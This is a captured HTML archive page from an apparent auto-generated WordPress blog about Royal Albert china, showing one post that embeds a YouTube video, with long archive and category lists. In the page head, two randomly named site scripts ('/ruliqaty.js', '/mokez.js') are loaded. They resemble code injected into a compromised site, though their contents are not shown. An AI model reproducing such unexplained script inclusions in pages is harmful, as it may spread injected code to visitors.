

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalalbertoldcountryroses.net/category/noritake/
body_size: 10442
content:
<!DOCTYPE html>

<html lang="en-CA">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>noritake | Royal Albert Old Country Roses</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://royalalbertoldcountryroses.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; Feed" href="https://royalalbertoldcountryroses.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; Comments Feed" href="https://royalalbertoldcountryroses.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; noritake Category Feed" href="https://royalalbertoldcountryroses.net/category/noritake/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-bootstrap-styles-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///royalalbertoldcountryroses.net/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-style-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/fonts/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='follet-fonts-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/fonts.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-general-colors-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/general-colors.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-primary-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/primary-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-secondary-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/secondary-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-primary-sidebar-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/primary-sidebar-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-icons-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/icons.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royalalbertoldcountryroses.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/respond/min/respond.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royalalbertoldcountryroses.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royalalbertoldcountryroses.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
				<style type="text/css">
			#main-header {
			background-image: url('https://royalalbertoldcountryroses.net/wp-content/themes/default/images/blue-diamond-pattern.png');
		}
				#main-header {
			background-color: #428BCA;
		}
			</style>
	<script async type="text/javascript" src="/ruliqaty.js"></script>
<script type="text/javascript" src="/mokez.js"></script>
</head>

<body id="wrapper" class="wordpress y2026 m01 d18 h10 sunday archive category category-noritake category-650" itemtype="https://schema.org/WebPage" itemscope="itemscope">

	<div id="page" class="hfeed site">

		

	
	
		
	
		<header id="main-header" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">

			<div class="site-branding container">

				
											<h1 class="site-title">
							<a href="https://royalalbertoldcountryroses.net/" rel="home">
								Royal Albert Old Country Roses							</a>
						</h1>
					
											<h2 class="site-description"></h2>
					
				
			</div>

		</header>

	
		<div id="content-wrapper" class="container">

			<div id="content" class="site-content row">

	<section id="primary" class="content-area col-sm-8" itemtype="https://schema.org/Blog" itemscope="" itemprop="mainContentOfPage">

		<main id="main" class="site-main-content" role="main">

					<ol id="breadcrumbs" class="breadcrumb"><li class="home"><a href="https://royalalbertoldcountryroses.net"></a></li><li><a href="https://royalalbertoldcountryroses.net/category/noritake/" title="noritake">noritake</a></li></ol>		
		
			<header class="page-header">

				<h1 class="page-title">

					noritake
				</h1>

				
			</header>

						
				<article id="post-864" class="post-864 post type-post status-publish format-standard hentry category-noritake tag-albert tag-coffee tag-noritake tag-royal tag-teapot author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

		
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2017/02/noritake-royal-albert-coffee-teapot/" rel="bookmark">Noritake Royal Albert Coffee Teapot</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Tuesday, February 28, 2017 6:33 am"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2017-02-28T06:33:01+00:00">February 28, 2017</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2017/02/noritake-royal-albert-coffee-teapot/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/_2JAEMdP_oE" frameborder="0" allowfullscreen></iframe>
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/noritake/" rel="category tag">noritake</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/coffee/" rel="tag">coffee</a>, <a href="https://royalalbertoldcountryroses.net/tag/noritake/" rel="tag">noritake</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>, <a href="https://royalalbertoldcountryroses.net/tag/teapot/" rel="tag">teapot</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2017/02/noritake-royal-albert-coffee-teapot/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
			
    
		
		</main>

	</section>


	
		<div id="secondary" class="widget-area col-sm-4">

			<aside id="sidebar-primary" class="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://royalalbertoldcountryroses.net/">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field form-control" placeholder="Search" value="" name="s" title="Search for:" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4><hr class="separator" />		<ul>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/royal-albert-old-country-roses-gold-plated-fine-porcelain-cake-forks-slicer/">Royal Albert old country roses gold plated &#038; fine porcelain cake forks &#038; slicer</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/royal-albert-bone-china-old-country-roses-teapot-small-vase-and-more/">Royal Albert Bone China Old Country Roses Teapot, Small Vase, And More</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/roses-i-buy-again-and-again-and-why/">Roses I Buy Again And Again And Why</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/royal-albert-old-country-roses-12cm-small-plates-set-4classic-english-bone-china/">Royal Albert Old Country Roses 12cm Small Plates Set 4Classic English Bone China</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/the-roses-i-ve-been-waiting-to-offer/">The Roses I Ve Been Waiting To Offer</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4><hr class="separator" />		<ul>
	<li><a href='https://royalalbertoldcountryroses.net/2026/01/'>January 2026</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/12/'>December 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/11/'>November 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/10/'>October 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/09/'>September 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/08/'>August 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/07/'>July 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/06/'>June 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/05/'>May 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/04/'>April 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/03/'>March 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/02/'>February 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/01/'>January 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/12/'>December 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/11/'>November 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/10/'>October 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/09/'>September 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/08/'>August 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/07/'>July 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/06/'>June 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/05/'>May 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/04/'>April 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/03/'>March 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/02/'>February 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/01/'>January 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/12/'>December 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/11/'>November 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/10/'>October 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/09/'>September 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/08/'>August 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/07/'>July 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/06/'>June 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/05/'>May 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/04/'>April 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/03/'>March 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/02/'>February 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/01/'>January 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/12/'>December 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/11/'>November 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/10/'>October 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/09/'>September 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/08/'>August 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/07/'>July 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/06/'>June 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/05/'>May 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/04/'>April 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/03/'>March 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/02/'>February 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/01/'>January 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/12/'>December 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/11/'>November 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/10/'>October 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/09/'>September 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/08/'>August 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/07/'>July 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/06/'>June 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/05/'>May 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/04/'>April 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/03/'>March 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/02/'>February 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/01/'>January 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/12/'>December 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/11/'>November 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/10/'>October 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/09/'>September 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/08/'>August 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/07/'>July 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/06/'>June 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/05/'>May 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/04/'>April 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/03/'>March 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/02/'>February 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/01/'>January 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/12/'>December 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/11/'>November 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/10/'>October 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/09/'>September 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/08/'>August 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/07/'>July 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/06/'>June 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/05/'>May 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/04/'>April 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/03/'>March 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/02/'>February 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/01/'>January 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/12/'>December 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/11/'>November 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/10/'>October 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/09/'>September 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/08/'>August 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/07/'>July 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/06/'>June 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/05/'>May 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/04/'>April 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/03/'>March 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/02/'>February 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/01/'>January 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/12/'>December 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/11/'>November 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/10/'>October 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/09/'>September 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/08/'>August 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/07/'>July 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/06/'>June 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/05/'>May 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/04/'>April 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/03/'>March 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/02/'>February 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/01/'>January 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/12/'>December 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/11/'>November 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/10/'>October 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/09/'>September 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/08/'>August 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/07/'>July 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/06/'>June 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/05/'>May 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/04/'>April 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/03/'>March 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/02/'>February 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/01/'>January 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Department</h4><hr class="separator" />		<ul>
	<li class="cat-item cat-item-2693"><a href="https://royalalbertoldcountryroses.net/category/121a/" >121a</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://royalalbertoldcountryroses.net/category/12serving/" >12serving</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://royalalbertoldcountryroses.net/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://royalalbertoldcountryroses.net/category/16-sets/" >16-sets</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://royalalbertoldcountryroses.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://royalalbertoldcountryroses.net/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://royalalbertoldcountryroses.net/category/1962s/" >1962s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://royalalbertoldcountryroses.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://royalalbertoldcountryroses.net/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://royalalbertoldcountryroses.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://royalalbertoldcountryroses.net/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://royalalbertoldcountryroses.net/category/22tlg/" >22tlg</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://royalalbertoldcountryroses.net/category/27-pc/" >27-pc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://royalalbertoldcountryroses.net/category/28pcs/" >28pcs</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://royalalbertoldcountryroses.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://royalalbertoldcountryroses.net/category/3-part/" >3-part</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://royalalbertoldcountryroses.net/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://royalalbertoldcountryroses.net/category/38/" >38&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://royalalbertoldcountryroses.net/category/4-excellent/" >4-excellent</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://royalalbertoldcountryroses.net/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://royalalbertoldcountryroses.net/category/42pc/" >42pc</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://royalalbertoldcountryroses.net/category/43pc/" >43pc</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://royalalbertoldcountryroses.net/category/47-piece/" >47-piece</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://royalalbertoldcountryroses.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://royalalbertoldcountryroses.net/category/4royal/" >4royal</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://royalalbertoldcountryroses.net/category/5-old/" >5-old</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://royalalbertoldcountryroses.net/category/5-royal/" >5-royal</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://royalalbertoldcountryroses.net/category/50-piece/" >50-piece</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://royalalbertoldcountryroses.net/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://royalalbertoldcountryroses.net/category/5royal/" >5royal</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://royalalbertoldcountryroses.net/category/6-10/" >6-10</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://royalalbertoldcountryroses.net/category/6-royal/" >6-royal</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://royalalbertoldcountryroses.net/category/61pc/" >61pc</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://royalalbertoldcountryroses.net/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://royalalbertoldcountryroses.net/category/6royal/" >6royal</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://royalalbertoldcountryroses.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://royalalbertoldcountryroses.net/category/78pcs/" >78pcs</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://royalalbertoldcountryroses.net/category/8-pc/" >8-pc</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://royalalbertoldcountryroses.net/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://royalalbertoldcountryroses.net/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://royalalbertoldcountryroses.net/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://royalalbertoldcountryroses.net/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://royalalbertoldcountryroses.net/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://royalalbertoldcountryroses.net/category/albertstuff/" >albertstuff</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://royalalbertoldcountryroses.net/category/alejandra/" >alejandra</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://royalalbertoldcountryroses.net/category/alluring/" >alluring</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://royalalbertoldcountryroses.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://royalalbertoldcountryroses.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://royalalbertoldcountryroses.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://royalalbertoldcountryroses.net/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://royalalbertoldcountryroses.net/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://royalalbertoldcountryroses.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://royalalbertoldcountryroses.net/category/antik/" >antik</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://royalalbertoldcountryroses.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://royalalbertoldcountryroses.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://royalalbertoldcountryroses.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://royalalbertoldcountryroses.net/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://royalalbertoldcountryroses.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://royalalbertoldcountryroses.net/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://royalalbertoldcountryroses.net/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://royalalbertoldcountryroses.net/category/aurora/" >aurora</a>
</li>
